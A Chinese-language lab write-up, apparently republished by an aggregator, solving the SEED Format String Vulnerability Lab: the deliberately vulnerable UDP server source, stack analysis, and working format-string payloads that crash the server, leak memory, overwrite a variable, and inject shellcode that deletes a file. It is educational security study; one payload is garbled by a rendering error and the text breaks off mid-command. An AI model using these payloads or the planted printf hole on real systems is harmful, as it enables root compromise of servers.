Format String Vulnerability Lab(格式化字符串漏洞实验最新版——2020年1月12日更新)
Posted 大灬白
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Format String Vulnerability Lab(格式化字符串漏洞实验最新版——2020年1月12日更新)相关的知识,希望对你有一定的参考价值。
格式化字符串漏洞实验
Format String Vulnerability Lab
Updated on January 12, 2020
本实验室的学习目标是让学生将课堂上对格式-字符串漏洞的了解转化为操作,从而获得关于格式-字符串漏洞的第一手经验。格式字符串漏洞是由printf(user_input)等代码引起的,其中user_input变量的内容是由用户提供的。当这个程序以特权运行(例如,Set-UID程序)时,这个printf语句变得危险,因为它可能导致以下后果之一:(1)程序崩溃,(2)从任意内存位置读取,(3)修改任意内存位置的值。最后一个结果是非常危险的,因为它允许用户修改特权程序的内部变量,从而改变程序的行为。
在这个实验中,学生将得到一个带有格式字符串漏洞的程序;他们的任务是开发一个方案来利用漏洞。除了攻击,学生将被指导通过一个保护方案,可以用来击败这类攻击。学生需要评估计划是否可行,并解释原因。
需要的文件 易受攻击的服务器程序:server.c 关于如何构造字符串的示例Python代码:build_string.py
框架攻击代码(包括示例shellcode): exploit.py
本实验室的DUMMY SIZE值为:160
为了简化本实验中的任务,我们使用以下命令关闭地址随机化:
$ sudo sysctl -w kernel.randomize_va_space=0

2.1 Task 1 易受攻击的程序
给定一个具有格式字符串漏洞的易受攻击的程序server.c。这个程序是一个服务器程序。当它运行时,它监听UDP端口9090。每当UDP数据包到达这个端口,程序得到数据并调用myprintf()来打印数据。服务器是一个根守护进程,也就是说,它与根特权。在myprintf()函数内部,存在一个格式字符串漏洞。我们将利用这一点获取根权限的漏洞。
清单1:脆弱的服务器程序server.c(可以从实验室的网站下载)
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#define PORT 9090
/* Changing this size will change the layout of the stack.
* We have added 2 dummy arrays: in main() and myprintf().
* Instructors can change this value each year, so students
* won't be able to use the solutions from the past.
* Suggested value: between 0 and 300 */
#ifndef DUMMY_SIZE
#define DUMMY_SIZE 160
#endif
char *secret = "A secret message\\n";
unsigned int target = 0x11223344;
void myprintf(char *msg)
{
uintptr_t framep;
// Copy the ebp value into framep, and print it out
asm("movl %%ebp, %0" : "=r"(framep));
printf("The ebp value inside myprintf() is: 0x%.8x\\n", framep);
/* Change the size of the dummy array to randomize the parameters
for this lab. Need to use the array at least once */
char dummy[DUMMY_SIZE]; memset(dummy, 0, DUMMY_SIZE);
// This line has a format-string vulnerability
printf(msg);
printf("The value of the 'target' variable (after): 0x%.8x\\n", target);
}
/* This function provides some helpful information. It is meant to
* simplify the lab tasks. In practice, attackers need to figure
* out the information by themselves. */
void helper()
{
printf("The address of the secret: 0x%.8x\\n", (unsigned) secret);
printf("The address of the 'target' variable: 0x%.8x\\n",
(unsigned) &target);
printf("The value of the 'target' variable (before): 0x%.8x\\n", target);
}
void main()
{
struct sockaddr_in server;
struct sockaddr_in client;
int clientLen;
char buf[1500];
/* Change the size of the dummy array to randomize the parameters
for this lab. Need to use the array at least once */
char dummy[DUMMY_SIZE]; memset(dummy, 0, DUMMY_SIZE);
printf("The address of the input array: 0x%.8x\\n", (unsigned) buf);
helper();
int sock = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
memset((char *) &server, 0, sizeof(server));
server.sin_family = AF_INET;
server.sin_addr.s_addr = htonl(INADDR_ANY);
server.sin_port = htons(PORT);
if (bind(sock, (struct sockaddr *) &server, sizeof(server)) < 0)
perror("ERROR on binding");
while (1) {
bzero(buf, 1500);
recvfrom(sock, buf, 1500-1, 0,
(struct sockaddr *) &client, &clientLen);
myprintf(buf);
}
close(sock);
}
编译上述程序。您将收到一条警告消息。此警告消息是 gcc编译器针对格式字符串漏洞实现的对策。我们现在可以忽略这个警告消息:
// Note: N should be replaced by the value set by the instructor
$ gcc -DDUMMY_SIZE=N -z execstack -o server server.c
server.c: In function ’myprintf’:
server.c:13:5: warning: format not a string literal and no format arguments
[-Wformat-security]
printf(msg);
编译server.c:gcc -DDUMMY_SIZE=160 -z execstack -o server server.c
编译的结果:

需要注意的是,程序需要使用"-z execstack"选项进行编译,该选项允许堆栈是可执行的。这个选项对任务1到5没有影响,但是对于任务6和7,它很重要。在这两个任务中,我们需要将恶意代码注入服务器程序的堆栈空间;如果堆栈不是可执行的,任务6和7将失败。非可执行堆栈是针对基于堆栈的代码注入攻击的对策,但可以使用返回到 libc 技术来击败它。为了简化这个实验室,我们只需关闭这个可破解的对策。
讲师。为了防止学生使用过去的解决方案(或那些张贴在互联网上的解决方案),教师可以通过要求学生使用不同的DUMMY SIZE值编译服务器代码来改变DUMMY SIZE的值。如果没有-DDUMMY SIZE选项,DUMMY SIZE将被设置为默认值100(在程序中定义)。当这个值改变时,堆栈的布局也会改变,解决方案也会不同。学生应该间老师N的值是多少。.
运行和测试服务器。这个实验室的理想设置是在一个VM.上运行服务器,然后从另一个VM发起攻击。但是,如果学生在这个实验中使用一个VM是可以接受的。在服务器VM上,我们使用根权限运行我们的服务器程序。我们假设这个程序是一个有特权的根守护进程。服务器监听端口9090。在客户端VM上,我们可以使用nc命令将数据发送到服务器,其中“u”标志意味着UDP(服务器程序是一个UDP服务器)。以下示例中的IP 地址需要替换为服务器虚拟机的实际IP地址,如果客户端和服务器运行在同一台虚拟机上,则为127.0.0.1.
// On the server VM
$ sudo ./server
// On the client VM: send a "hello" message to the server
$ echo hello | nc -u 10.0.2.5 9090
// On the client VM: send the content of badfile to the server
$ nc -u 10.0.2.5 9090 < badfile
你可以向服务器发送任何数据。服务器程序应该打印出你发送的任何东西。但是,服务器程序的myprintf()函数中存在一个格式字符串漏洞,它允许我们让服务器程序做更多它应该做的事情,包括给予我们对服务器机器的根访问权。在这个实验室的其他部分,我们将利用这个漏洞。

server端先sudo到root权限,再运行server程序开启9090端口开始监听:

之后将数据包发送到本地的9090端口即可:
2.2任务2:理解栈的布局
为了在这个实验中取得成功,必须理解调用printf()函数时的堆栈布局内部myprintf()。图1描述了堆栈布局。

你需要进行一些调查计算。我们有意在服务器代码中打印一些信息,以帮助简化调查。根据调查,学生应回答以下问题:
问题1:标记为➊、➋、➌的位置的内存地址是什么?
问题2:标记为➊和➌的位置之间的距离是多少?
先输入四个AAAA查看一下输入在buf数组中的位置:
python -c ‘print “AAAA”+"%08X."*100’ > badfile
nc -u 127.0.0.1 9090 < badfile

数组的起始地址是BFFFF040,也就是41414141所在的地址是BFFFF040,
由此我们可以知道当时在栈中地址的值顺序如下:
| 地址 | ||||
|---|---|---|---|---|
| BFFFEF30: | BFFFF008 | 001A3000 | 001A6000 | |
| BFFFEF40: | 001A5EDC | 001A8ADC | B7E765F0 | BFFFF040 |
| BFFFEF50: | 30343066 | 00000272 | BFFFF008 | 00000000 |
| BFFFEF60: | 00000000 | 00000000 | 00000000 | 00000000 |
| BFFFEF70: | 00000000 | 00000000 | 00000000 | 00000000 |
| BFFFEF80: | 00000000 | 00000000 | 00000000 | 00000000 |
| BFFFEF90: | 00000000 | 00000000 | 00000000 | 00000000 |
| BFFFEFA0: | 00000000 | 00000000 | 00000000 | 00000000 |
| BFFFEFB0: | 00000000 | 00000000 | 00000000 | 00000000 |
| BFFFEFC0: | 00000000 | 00000000 | 00000000 | 00000000 |
| BFFFEFD0: | 00000000 | 00000000 | 00000000 | 00000000 |
| BFFFEFE0: | 00000000 | 00000000 | 00000000 | 00000000 |
| BFFFEFF0: | 00000000 | 00000000 | 00000000 | 86D16E00 |
| BFFFF000: | BFFFF040 | BFFFF61C | BFFFF6E8 | 08048782 |
| BFFFF010: | BFFFF040 | BFFFF040 | 000005DB | 00000000 |
| BFFFF020: | BFFFF6CC | BFFFF038 | B7FC6000 | 00000003 |
| BFFFF030: | BFFFEFE0 | 00030001 | B7FFF020 | 00000003 |
| BFFFF040: | 41414141 | 58383025 | 3830252E | 30252E58 |
| BFFFF050: | 252E5838 | 2E583830 | 58383025 | 3830252E |
| BFFFF060: | 30252E58 | 252E5838 | 2E583830 | 58383025 |
| BFFFF070: | 3830252E | 30252E58 | 252E5838 | 2E583830 |
| BFFFF080: | 58383025 | 3830252E | 30252E58 | 252E5838 |
| BFFFF090: | 2E583830 | 58383025 | 3830252E | 30252E58 |
| BFFFF0A0: | 252E5838 | 2E583830 | 58383025 | 3830252E |
| BFFFF0B0: | 30252E58 | 252E5838 | 2E583830 | 58383025 |
| BFFFF0C0: | 3830252E |
上面栈中的160个0就是dummy[DUMMY_SIZE]分配的全0的内存空间
地址BFFFEF30就是图1中标记为➊的内存地址,我们结合图一可以更方便的看出来:

问题一:对比图1和栈中地址的值,我们可以清晰的看到➊format string的内存地址是BFFFEF30;
msg的内存地址是指向buf[1500]的,buf[1500]的地址是BFFFf040,所以msg的内存地址就是BFFFF00B,因为BFFFF010上的值就是BFFFF040;
所以➋Return Address就在msg的前一个地址BFFFF00C,地址BFFFF00C上的值是08048782;
➌是buf[1500]的起始位置BFFFF040。
问题二:标记为➊和➌的位置之间的距离是BFFFF040-BFFFEF30 = 0x110
2.3任务3:使程序崩溃

这个任务的目标是向服务器提供一个输入, 这样当服务器程序试图在myprintf()函数中输出用户输入时,它就会崩溃。
直接修改栈中的地址
python -c ‘print “\\x0b\\xef\\xff\\xbf%9$n”’ > badfile
nc -u 127.0.0.1 9090 < badfile
2.4任务4:打印服务器程序的内存
该任务的目标是让服务器从其内存中打印出一些数据。数据将在服务器端打印出来,因此攻击者看不到它。因此,这不是一个有意义的攻击,但是在这个任务中使用的技术对于后续的任务是必不可少的。

Task4.A:栈的数据
目标是打印堆栈上的数据(任何数据都可以)。您需要提供多少格式说明符才能让服务器程序通过%x打印输入的前四个字节?
栈中的参数的位置可以通过$来控制,%8x可以打印输入的前四个字节。打印AAAA在栈中的值41414141,距离是➊和➌的位置之间的距离((0x110-4)/4) +1=68个,也就是相对于第一个参数,是第68个参数
python -c 'print "AAAA%68$8x"' > badfile
nc -u 127.0.0.1 9090 < badfile

Task4. B:堆数据
有一个秘密消息存储在堆区域,你知道它的地址;你的工作是把秘密信息的内容打印出来。为了实现这一目标,您需要将秘密消息的地址(以二进制形式)放置在您的输入中(即格式字符串),但是在终端内输入二进制数据是困难的。我们可以使用以下命令来实现这一点。
$ echo $(printf "\\x04\\xF3\\xFF\\xBF")%.8x%.8x | nc -u 10.0.2.5 9090
//Or we can save the data in a file
$ echo $(printf "\\x04\\xF3\\xFF\\xBF")%.8x%.8x > badfile
$ nc -u 10.0.2.5 9090 < badfile
需要注意的是,大多数计算机都是小端机器,因此要在内存中存储地址0xAABBCCDD(32位机器上的4个字节),最低有效位0xDD存储在较低的地址中,而最高有效位0xAA存储在较高的地址中。因此,当我们在缓冲区中存储地址时,我们需要使用以下顺序来保存它:0xDD、0xCC、0xBB,然后0xAA。
Python代码。因为我们需要构造的格式字符串可能相当长,所以写一个Python程序来构造会更方便。下面的示例代码展示了如何构造包含二进制数的字符串。
清单2:样例代码构建string.py(可以从实验室的网站下载)
#!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store an integer at offset 0
number = 0xbfffeeee
content[0:4] = (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode('latin-1')
# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%n"
s = "%.8x"*12 + "%n"
# The line shows how to store the string s at offset 8
fmt = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt
# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
secret变量,地址是0x08048860,输出字符串用%s
先将地址写入用\\x60\\x88\\x04\\x08,再将它输出%68KaTeX parse error: Undefined control sequence: \\x at position 21: …hon -c 'print "\\̲x̲60\\x88\\x04\\x08%…s"’ > badfile
nc -u 127.0.0.1 9090 < badfile

2.5任务5:改变服务器程序的内存
此任务的目的是修改服务器程序中定义的目标变量target的值。它的原始值0123344假设这个变量拥有一个重要的值,它可以影响程序的控制流。如果远程攻击者可以改变它的值,他们就可以改变这个程序的行为。我们有三个子任务。
任务5.A:修改为不同的值。
在这个子任务中,我们需要将目标变量的内容更改为其他内容。如果你能改变它的价值,不管它可能是什么价值,你的任务就被认为是成功的。
'target’变量的地址是0x0804a034
先将地址写入用\\x34\\xa0\\x04\\x08,再将它修改%68$n
python -c 'print "\\x34\\xa0\\x04\\x08%68$n"' > badfile
nc -u 127.0.0.1 9090 < badfile

任务5.B:修改为0x500。
在这个子任务中,我们需要将目标变量的内容更改为特定的值0x500。只有当变量的值变为0x500时,才会认为任务成功。
要把值改为0x500,前面地址有4个字节了,后面需要再加0x500 - 4 = 0x4fc = 1276
python -c 'print "\\x34\\xa0\\x04\\x08%1276x%68$n"' > badfile
nc -u 127.0.0.1 9090 < badfile

任务5.C:修改为0xFF990000。
此子任务与前一个子任务相似,只是目标值现在比较大。在格式化字符串攻击中,这个值是print()函数输出的字符总数;打印这么多字符可能需要几个小时。你需要使用一种更快的方法。基本思想是使用%hn,而不是%n,这样我们就可以修改一个两字的内存空间,而不是四个字节。打印216个字符并不会花很多时间。我们可以将目标变量的内存空间分成两个内存块,每个内存块有两个字节。我们只需要将一个区块设置为0xFF99,将另一个区块设置为0x0000。这意味着在您的攻击中,您需要在格式字符串中提供两个地址。
在格式字符串攻击中,将内存空间的内容更改为一个非常小的值是相当具有挑战性的(请在报告中解释为什么);0x00是一个极端的例子。为了实现这个目标,我们需要使用溢出技术。其基本思想是,当我们使一个数字大于存储允许的值时,只存储该数字的下半部分(基本上,存在整数溢出)。例如,如果数字216 + 5存储在16位内存空间中,则只存储5。因此,要得到0,我们只需要把数字变成216 = 65,536。
因为写入值是通过前面打印的字节数量来控制的,先输出一个字节就可以赋值1,然后再输出一个字节就可以赋值2,但是先输出了两个字节已经赋值2了,按照%n的原理已经没办法再变成只输出一个字节赋值1了。
而在这次的实验中,我们需要先输入两个地址8个字节了,但是输出了,就没办法直接先不打印字节写入0x0000,再写入0xFF99了;但是不输入地址字节,我们又无法找到地址给它写入0x0000,仿佛进入了死循环。这就是为什么将内存空间的内容更改为一个非常小的值是相当具有挑战性的了。
所以我们可以只能通过溢出的原理来写入0x00。先写入0xFF99,再通过溢出写入0x0000,
0xFF99 -8 = 65425,
65536 -65425 -8 = 103,
这时候0x0804a036是第68个参数,0x0804a034是第69个参数
python -c 'print "\\x36\\xa0\\x04\\x08\\x34\\xa0\\x04\\x08%65425x%68$hn%103x%69$hn"' > badfile
nc -u 127.0.0.1 9090 < badfile

先通过溢出的原理来写入0x0000,再通过溢出的原理来写入0xFF99,
65536 -8 = 65528,
0x1FF99 -65528 -8 = 0xFF99 = 65433,
这时候0x0804a034是第68个参数,0x0804a036是第69个参数
python -c 'print "\\x34\\xa0\\x04\\x08\\x36\\xa0\\x04\\x08%65528x%68$hn%65433x%69$hn"' > badfile
nc -u 127.0.0.1 9090 < badfile

2.6任务6:向服务器程序注入恶意代码
现在我们准备好了,去寻找这次袭击的关键,也就是。,向服务器程序注入一段恶意代码,这样我们就可以从服务器上删除一个文件。该任务将为我们下一个任务,即获得服务器计算机的完全控制奠定基础。
要完成这个任务,我们需要将一段恶意代码以二进制格式注入到服务器的内存中,然后使用格式字符串漏洞修改函数的返回地址字段,这样当函数返回时,它就跳转到我们注入的代码中。要删除文件,我们希望恶意代码使用shell 程序(例如/bin/bash.)执行bin/rm 命令这种类型的代码称为shellcode。
/bin/bash -c "/bin/rm /tmp/myfile"
我们需 要编写机器代码来调用execve0系统调用,这涉及到在调用“int 0x80"指令之前设置以下四个寄存器。.
eax = 0x0B (execve()’s system call number)
ebx = address of the "/bin/bash" string (argument 1)
ecx = address of argv[] (argument 2)
edx = 0 (argument 3, for environment variables; we set it to NULL)
在sellcode中设置这四个寄存器是相当有挑战性的,主要是因为我们不能在代码中有任何零(字符串中的零终止字符串)。我们在下面提供了shellcode. 关于shellcode的详细解释可以在Buffer-Overflow Lab和SEED书(第二版)的4.7章中找到。
清单3:server_exploit_skeleton.py中的Shellcode(可以从实验室的网站下载)
#下面的代码运行"/bin/bash -c ' /bin/rm /tmp/myfile '"
#!/usr/bin/python3
import sys
# This shellcode creates a local shell
local_shellcode= (
"\\x31\\xc0\\x31\\xdb\\xb0\\xd5\\xcd\\x80"
"\\x31\\xc0\\x50\\x68//sh\\x68/bin\\x89\\xe3\\x50"
"\\x53\\x89\\xe1\\x99\\xb0\\x0b\\xcd\\x80\\x00"
).encode('latin-1')
# Run "/bin/bash -c '/bin/rm /tmp/myfile'"
malicious_code= (
# Push the command '/binbash' into stack ( is equivalent to /)
"\\x31\\xc0" # xorl %eax,%eax
"\\x50" # pushl %eax
"\\x68""bash" # pushl "bash"
"\\x68""" # pushl ""
"\\x68""/bin" # pushl "/bin"
"\\x89\\xe3" # movl %esp, %ebx
# Push the 1st argument '-ccc' into stack (-ccc is equivalent to -c)
"\\x31\\xc0" # xorl %eax,%eax
"\\x50" # pushl %eax
"\\x68""-ccc" # pushl "-ccc"
"\\x89\\xe0" # movl %esp, %eax
# Push the 2nd argument into the stack:
# '/bin/rm /tmp/myfile'
# Students need to use their own VM's IP address
"\\x31\\xd2" # xorl %edx,%edx
"\\x52" # pushl %edx
"\\x68"" " # pushl (an integer)➀
"\\x68""ile " # pushl (an integer)
"\\x68""/myf" # pushl (an integer)
"\\x68""/tmp" # pushl (an integer)
"\\x68""/rm " # pushl (an integer)
"\\x68""/bin" # pushl (an integer)➁
"\\x89\\xe2" # movl %esp,%edx
# Construct the argv[] array and set ecx
"\\x31\\xc9" # xorl %ecx,%ecx
"\\x51" # pushl %ecx
"\\x52" # pushl %edx
"\\x50" # pushl %eax
"\\x53" # pushl %ebx
"\\x89\\xe1" # movl %esp,%ecx
# Set edx to 0
"\\x31\\xd2" #xorl %edx,%edx
# Invoke the system call
"\\x31\\xc0" # xorl %eax,%eax
"\\xb0\\x0b" # movb $0x0b,%al
"\\xcd\\x80" # int $0x80
).encode('latin-1')
N = 1200
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))
# Put the code at the end
start = N - len(malicious_code)
content[start:] = malicious_code
############################################################
#
# Construct the format string here
#
############################################################
# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
您需要注意➀和➁之间的代码。这是我们将/bin/rm命令字符串放入堆栈的地方。在本任务中不需要修改此部分,但在下一个任务中需要修改。pushI指令只能将一个32位整数压入堆栈;这就是为什么我们把字符串拆分成几个4字节的块。因为这是一个shell命令,添加额外的空格不会改变命令的含义;因此, 如果字符串的长度不能被4除,您总是可以添加额外的空格。堆栈从高地址增长到低地址,即所以我们也需要将字符串反向压入堆栈。
在shellcode 中,当我们将"/bin/bash"存储到堆栈中时,我们存储了/binbash",它的长度是12,是4的倍数。附加的"/“会被execve()忽略。类似地,当我们在堆栈中存储”-c"时,我们存储"-ccc",把长度增加到4。对于bash,这些额外的c被认为是多余的。
请构造您的输入,将其提供给服务器程序,并演示您可以成功地删除目标文件。在你的实验报告中,你需要解释你的格式字符串是如何构造的。请在图1中标记您的恶意代码存储的位置(请提供具体地址)。
我们现在是需要修改程序的逻辑,让程序跳转去运行我们的恶意代码,输入的字符串在myprintf()函数栈中,比较方便的就是修改myprintf()函数的返回地址,在程序要从myprintf()函数返回main()函数时,地址修改为我们的恶意代码的地址,从而跳转去执行恶意代码。

所以输入就是由这些部分组成:
1、myprintf()函数的返回地址BFFFF00C。

这是gdb调试server程序查看到的返回到的地址是0x08048782,实际上我们纯粹作为攻击者来说是无法调试server程序的,这里只是一个验证。真正的返回地址BFFFF00C可以从2.2 任务 2 中详细的堆栈信息中找到BFFFF00C上的值就是0x08048782。因为要修改4个字节把BFFFF00C修改成恶意代码的地址,4个字节一次修改太大了,我们得分成两次修改,所以输入的地址是BFFFF00C和BFFFF00E;
2、修改返回地址的两个%hn和它们要修改的大小。因为buf[1500]的最大长度是1500,之后就涉及到缓冲区溢出的问题了,而且实际上我们在这肯定也用不到输入1500字节,所以二进制的恶意代码就写在这个数组里,且buf[1500]的起始位置是BFFFF040,所以恶意代码的地址也就在BFFFF040到BFFFF040+1500这个范围内,从而分两次写的高地址BFFF总是比低地址F040小,这样我们就不用考虑溢出和先写哪个地址之类的问题了;
3、500个字节nop。添加一定数量的nop可以增大恶意代码被执行的概率,因为当程序跳转到nop的位置,会继续往下执行到恶意代码;而且地址是4字节的,你直接跳转到恶意代码的地址必须刚好准确无误,否则程序就会出现段错误无法执行,但是你跳转到nop是0x90单独一个字节就不用考虑对齐,让它往下执行就行了。
4、恶意代码。转化成二进制形式直接在内存中执行。恶意代码的地址就是buf数组开始地址0xBFFFF040加上前面的地址8个字节输入再加上1000个字节nop等于BFFFF3F8。
因为加了nop所以跳转的地址不用太准确,只要跳到nop上就会执行到恶意代码,这里就选了buf数组起始后的40个字节的位置,我们把返回地址修改为0xBFFFF040+40=0xBFFFF068,直接先写BFFF再写F068,
其中0xBFFF -8 =49143,F068 -8 -49143 = 12393
攻击脚本:
python -c "print '\\x0e\\xf0\\xff\\xbf'+'\\x0c\\xf0\\xff\\xbf'+'%49143u'+'%68\\$hn'+'%12393u'+'%69\\$hn'+'\\x90'*556+'\\x31\\xc0\\x50\\x68bash\\x68\\x68/bin\\x89\\xe3\\x31\\xc0\\x50\\x68-ccc\\x89\\xe0\\x31\\xd2\\x52\\x68ile \\x68/myf\\x68/tmp\\x68/rm \\x68/bin\\x89\\xe2\\x31\\xc9\\x51\\x52\\x50\\x53\\x89\\xe1\\x31\\xd2\\x31\\xc0\\xb0\\x0b\\xcd\\x80'" > badfile
nc -u 127.0.0.1 9090 < badfile

提示没有文件/tmp/myfile,证明命令已经成功执行了,只是我们没有创建文件/tmp/myfile。
创建文件/tmp/myfile后,再运行命令直接将文件删除:

附:不用nop精准执行恶意代码
此外,但是我们并不想简单局限于使用nop来让我们成功执行恶意代码,我们想要精准的跳转到恶意代码的地址直接执行。
输入地址和修改地址的参数之后,打印出此时栈中的地址,这样可以让我们直观的看到恶意代码在buf数组的位置在栈中的地址:
python -c 'print "\\x0e\\xf0\\xff\\xbf\\x0c\\xf0\\xff\\xbf%49143x%68\\$hn以上是关于Format String Vulnerability Lab(格式化字符串漏洞实验最新版——2020年1月12日更新)的主要内容,如果未能解决你的问题,请参考以下文章